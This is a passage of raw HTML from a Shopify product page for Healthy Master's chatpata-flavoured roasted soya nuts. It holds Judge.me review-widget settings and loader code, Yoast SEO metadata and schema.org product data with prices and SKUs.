Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#48bc14","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"@media (max-width:762px) {\n  .jdgm-carousel-wrapper {\n    padding-top: 0 !important;\n  }\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Healthy Master","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Healthy Master"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #48bc14;--jdgm-secondary-color: rgba(72,188,20,0.1);--jdgm-star-color: #48bc14;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #48bc14;--jdgm-paginate-color: #48bc14;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #48bc14}.jdgm-histogram__bar-content{background-color:#48bc14}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#48bc14}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Healthy Master'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Buy Healthy Roasted Soya Nut Chatpata Online form Healthy Master - Healthy Master</title>
<meta name="description" content="Looking for a delicious and healthy snack option? Then you should definitely try out the Soya Nut Chatpata from Healthy Master. These soya nuts are not only tasty but also rich in nutrients. You can order them online from the comfort of your home and get them delivered to your doorstep." />
<link rel="canonical" href="https://healthymaster.in/products/soya-nut-chatpata" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Healthy Master" />
<meta property="og:url" content="https://healthymaster.in/products/soya-nut-chatpata" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy Healthy Roasted Soya Nut Chatpata Online form Healthy Master - Healthy Master" />
<meta property="og:description" content="Looking for a delicious and healthy snack option? Then you should definitely try out the Soya Nut Chatpata from Healthy Master. These soya nuts are not only tasty but also rich in nutrients. You can order them online from the comfort of your home and get them delivered to your doorstep." />
<meta property="og:image" content="https://healthymaster.in/cdn/shop/files/150.jpg?v=1747291357" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:width" content="1080" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="136.0" />
<meta property="product:price:currency" content="INR" />
<meta property="product:retailer_item_id" content="SNC03" />
<meta property="og:price:standard_amount" content="328.0" />
<meta name="twitter:card" content="summary_large_image" />
<!-- Yoast SEO extracts AggregateRating from Shopify standard metafields and adds that to Schema.org output. -->
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ItemPage",
      "@id": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata",
      "name": "Buy Healthy Roasted Soya Nut Chatpata Online form Healthy Master - Healthy Master",
      "description": "Looking for a delicious and healthy snack option? Then you should definitely try out the Soya Nut Chatpata from Healthy Master. These soya nuts are not only tasty but also rich in nutrients. You can order them online from the comfort of your home and get them delivered to your doorstep.",
      "datePublished": "2022-09-30T16:16:17+05:30",
      "breadcrumb": {
        "@id": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://healthymaster.in/#/schema/ImageObject/21734404456577"
      },
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/21734404456577"
      }],
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "url": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata"
    },
    {
      "@type": "ImageObject",
      "@id": "https://healthymaster.in/#/schema/ImageObject/21734404456577",
      "caption": "Soya Nut Chatpata - Healthy Master",
      "inLanguage": "en",
      "width": 1080,
      "height": 1080,
      "url": "https:\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357",
      "contentUrl": "https:\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata\/#\/schema\/Product",
      "brand": [{
        "@id": "https://healthymaster.in/#/schema/organization/1"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata"
      },
      "name": "Roasted Soya Nuts - Chatpata Flavour",
      "description": "Looking for a delicious and healthy snack option? Then you should definitely try out the Soya Nut Chatpata from Healthy Master. These soya nuts are not only tasty but also rich in nutrients. You can order them online from the comfort of your home and get them delivered to your doorstep.",
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/21734404456577"
      }],
      "aggregateRating": {
      	"@type": "AggregateRating",
      	"ratingValue": 3.67,
      	"reviewCount": 27
      },
      "productGroupID": "6592211222657",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39556749099137",
          "name": "Roasted Soya Nuts - Chatpata Flavour - 500 gm",
          "sku": "SNC02",
          "gtin": "8906165852756",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/21734404456577"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39556749099137",
            "availability": "https://schema.org/InStock",
            "category": "Food, Beverages & Tobacco > Food Items > Nuts & Seeds",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 328.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata?variant=39556749099137",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39556749099137\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39461476630657",
          "name": "Roasted Soya Nuts - Chatpata Flavour - 200 gm",
          "sku": "SNC03",
          "gtin": "8906165852763",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/21734404456577"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39461476630657",
            "availability": "https://schema.org/InStock",
            "category": "Food, Beverages & Tobacco > Food Items > Nuts & Seeds",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 136.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata?variant=39461476630657",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39461476630657\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/healthymaster.in\/products\/soya-nut-chatpata\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Healthy Master",
          "item": "https:\/\/healthymaster.in",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Roasted Soya Nuts - Chatpata Flavour",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/chatbot.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
